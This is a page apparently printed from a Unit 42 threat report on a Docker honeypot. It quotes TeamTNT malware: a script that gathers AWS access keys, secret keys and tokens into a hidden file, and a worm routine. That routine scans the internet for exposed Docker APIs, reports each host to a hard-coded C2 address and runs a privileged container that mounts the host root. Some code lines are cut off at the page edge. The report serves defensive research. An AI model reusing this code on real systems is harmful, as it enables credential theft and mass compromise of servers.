28.5.2021 Docker Honeypot Reveals Cryptojacking as Most Common Cloud Threat
echo 'Account ID: '$ACCOUNT_ID > /tmp/.stolen.from.teamtnt
echo 'def region: '$DEFAULT_REGION >> /tmp/.stolen.from.teamtnt
echo 'Axx Profil: '$AXX_PROFIL >> /tmp/.stolen.from.teamtnt
echo '' >> /tmp/.stolen.from.teamtnt ; echo '' >> /tmp/.stolen.from.teamtnt
echo 'root aws files: '$ROOTAWSFILES >> /tmp/.stolen.from.teamtnt
echo '' >> /tmp/.stolen.from.teamtnt
echo 'user aws files: '$USERAWSFILES >> /tmp/.stolen.from.teamtnt
echo '' >> /tmp/.stolen.from.teamtnt ; echo '' >> /tmp/.stolen.from.teamtnt
echo 'AccessKeyId: '$ACCESSKEYID >> /tmp/.stolen.from.teamtnt
echo 'SecretAccessKey: '$SECRET_AKEY >> /tmp/.stolen.from.teamtnt
echo 'Token: '$SECUR_TOKEN >> /tmp/.stolen.from.teamtnt
echo '' >> /tmp/.stolen.from.teamtnt ; echo '' >> /tmp/.stolen.from.teamtnt
echo 'AWS Container: '$AWS_CONTAINER >> /tmp/.stolen.from.teamtnt
echo '' >> /tmp/.stolen.from.teamtnt ; echo '' >> /tmp/.stolen.from.teamtnt
Figure 4. Stealing AWS secrets.
One of the variants also has capabilities that allow it to propagate through misconfigured Docker instances. It scans the internet for misconfigured Docker instances and, once it finds one, it sends the vulnerable IP to a C2 server and propagates by executing a malicious image on the vulnerable instance.
dAPIpwn(){
range=$1
port=$2
rate=$3
rndstr=$(head /dev/urandom | tr -dc a-z | head -c 6 ; echo '')
eval "$rndstr"="'$(masscan $range -p$port --rate=$rate | awk '{print $6}'| zgrab --senders 200 --port $port --http='/v1.16/

for ipaddy in ${!rndstr}
do

TARGET=$ipaddy:$port

echo '#############################################'
curl -sLk http://45.9.148.85/input/da.php?vuln=$TARGET -o /dev/null
echo $TARGET

timeout -s SIGKILL 240 docker -H $TARGET run -d --net host --privileged --name dockgeddon -v /:/host mangletmpuser/dockgedd

done
}

while true
do
RANGE=$(curl -sLk http://45.9.148.85/input/da_range.php)".0.0.0/8"
dAPIpwn $RANGE 2375 $RATE_TO_SCAN
Figure 5. Propagation mechanism.
Unit 42 exposes TeamTNT's malicious activities time after time. We monitor their activity and find new and complex malware they create every few months.
We called the last common attack "Miner A" since we could not determine its operators. It's a simple XMRig miner that mines Monero.
Conclusion
https://unit42.paloaltonetworks.com/docker-honeypot/?utm_source=marketo&utm_medium=email&utm_campaign=Digest 1254-2021-05-27T16:00:0… 5/10